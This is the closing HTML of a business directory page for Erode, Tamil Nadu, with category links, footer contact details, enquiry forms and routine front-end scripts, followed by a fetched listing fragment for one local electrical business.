																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet-Website-Designers" title="Internet Website Designers in Erode">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jewellery-Showrooms" title="Jewellery Showrooms in Erode">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Lawyers" title="Lawyers in Erode">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photographers" title="Photographers in Erode">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nursing-Services" title="Nursing Services in Erode">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Printing-&-Publishing-Services" title="Printing & Publishing Services in Erode">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Placement-Services" title="Placement Services in Erode">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Painting-Contractors" title="Painting Contractors in Erode">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Packers-&-Movers" title="Packers & Movers in Erode">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Scrap-Dealers" title="Scrap Dealers in Erode">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Scrap-Buyers" title="Scrap Buyers in Erode">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Registration-Consultants" title="Registration Consultants in Erode">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-System" title="Security System in Erode">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching" title="Coaching in Erode">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vocational-training" title="Vocational training in Erode">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cinema-Halls" title="Cinema Halls in Erode">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Spas" title="Beauty Spas in Erode">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatologists" title="Dermatologists in Erode">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Malls" title="Malls in Erode">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gyms" title="Gyms in Erode">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Estate-Agents" title="Estate Agents in Erode">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/ENT-Doctors" title="ENT Doctors in Erode">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Book-Shops" title="Book Shops in Erode">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bike-on-Rent" title="Bike on Rent in Erode">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sexologist-Doctors" title="Sexologist Doctors in Erode">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Neurologists" title="Neurologists in Erode">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Erode">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Erode">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/General-Physician-Doctors" title="General Physician Doctors in Erode">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopaedic-Doctors" title="Orthopaedic Doctors in Erode">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Motor-Training-Schools" title="Motor Training Schools in Erode">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gastroenterologists" title="Gastroenterologists in Erode">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pathology-Labs" title="Pathology Labs in Erode">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Taxi-Services" title="Taxi Services in Erode">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cake-Shops" title="Cake Shops in Erode">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Repair-&-Services" title="AC Repair & Services in Erode">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Erode">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dmart" title="Dmart in Erode">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Psychiatrists" title="Psychiatrists in Erode">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dharamshalas" title="Dharamshalas in Erode">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Urologist-Doctors" title="Urologist Doctors in Erode">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bicycle-Dealers" title="Bicycle Dealers in Erode">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paediatricians" title="Paediatricians in Erode">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sonography-Centres" title="Sonography Centres in Erode">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Yoga-Classes" title="Yoga Classes in Erode">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrical-Shops" title="Electrical Shops in Erode">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Homeopathic-Doctors" title="Homeopathic Doctors in Erode">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Physiotherapists" title="Physiotherapists in Erode">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photo-Studios" title="Photo Studios in Erode">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Music-Classes" title="Music Classes in Erode">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Goods-Dealers" title="Sports Goods Dealers in Erode">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shoe-Dealers" title="Shoe Dealers in Erode">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hair-Stylists" title="Hair Stylists in Erode">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ophthalmologists" title="Ophthalmologists in Erode">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ayurvedic-Doctors" title="Ayurvedic Doctors in Erode">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Eye-Clinics" title="Eye Clinics in Erode">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cooks-On-Hire" title="Cooks On Hire in Erode">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nephrologists" title="Nephrologists in Erode">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Drug-De-Addiction-Center" title="Drug De Addiction Center in Erode">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/ATM" title="ATM in Erode">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/5-Star-Hotels" title="5 Star Hotels in Erode">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Resorts" title="Resorts in Erode">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-&-Tuitions" title="Coaching & Tuitions in Erode">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Services" title="Business Services in Erode">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Construction-&-Renovation" title="Home Construction & Renovation in Erode">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Erode">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Personal-Finance-Services" title="Personal Finance Services in Erode">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parties" title="Parties in Erode">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Erode">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Erode">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Erode">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/NGO" title="NGO in Erode">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architecture" title="Architecture in Erode">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-Institute" title="Coaching Institute in Erode">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Festivals" title="Festivals in Erode">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Old-Age-Home" title="Old Age Home in Erode">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Online-Marketing" title="Online Marketing in Erode">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-Marketing" title="Digital Marketing in Erode">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Political-Party-Office" title="Political Party Office in Erode">Political Party Office</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://erodeads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://erodeads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/erodeadsclassifieds/" title="Erode Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/erodeads/?hl=en" title="Erode Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/erodeads" title="Erode Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/erode" title="Erode Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Erode Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Erode Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/erodeads" title="Erode Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>2</li>
																											<li>6</li>
																											<li>4</li>
																											<li>0</li>
																											<li>4</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d125178.78356787564!2d77.63299506574995!3d11.346614719877302!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba96f46762f4671%3A0xd97da6e3d9c7f75e!2sErode%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718608905538!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-18" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://erodeads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://erodeads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://erodeads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://erodeads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://erodeads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://erodeads.com/assets/js/scroller.js?Sunday 18th of January 2026 10:07:21 AM"></script>
		<script  defer  src="https://erodeads.com/assets/js/iconscroller.js?Sunday 18th of January 2026 10:07:21 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://erodeads.com/assets/js/custom.js?Sunday 18th of January 2026 10:07:21 AM"></script>
		<script type="text/javascript" src="https://erodeads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://erodeads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://erodeads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://erodeads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://erodeads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://erodeads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://erodeads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erodeads.com/pages/getCategoryList
body_size: 6686
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365" title="InBase Electrical and Electronics Corporation in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="InBase Electrical and Electronics Corporation in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365" title="InBase Electrical and Electronics Corporation in Erode - Erode Ads"><h3>InBase Electrical and Electronics Corporation</h3></a>
							<h4>BPO<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Door No. 2, Meenakshi Sundaram Street, State Highway 79, Thirunagar Colony, Erode, Tamil Nadu 638003</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9894682287</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919894682287" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919894682287"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919894682287" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919894682287"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
